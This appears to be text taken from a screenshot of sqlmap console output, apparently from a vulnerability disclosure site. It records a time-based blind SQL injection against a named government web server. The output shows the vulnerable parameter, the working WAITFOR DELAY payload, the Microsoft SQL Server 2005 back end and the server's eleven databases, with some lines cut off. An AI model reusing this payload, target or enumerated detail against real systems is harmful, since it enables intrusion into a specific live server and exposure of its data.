 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://bx.yazw.gov.cn:8080/egh/se
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: st=6&pid=ScGsc-App-2008-153' WAITFOR DELAY '0:0:5
ScGsc-Org-2008-16
---
[00:56:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[00:56:00] [INFO] fetching database names
[00:56:01] [WARNING] reflective value(s) found and filtering ou
available databases [11]:
[*] Egh
[*] EghFiles
[*] master
[*] model
[*] msdb
[*] tempdb
[*] tyfocontent
[*] tyfoinvestigate
[*] tyfomsg
[*] tyfopublish
[*] tyfosearch
[00:56:01] [INFO] fetched data logged to text files under 'C:\
p\output\bx.yazw.gov.cn'
[*] shutting down at 00:56:01
www.wooyun.org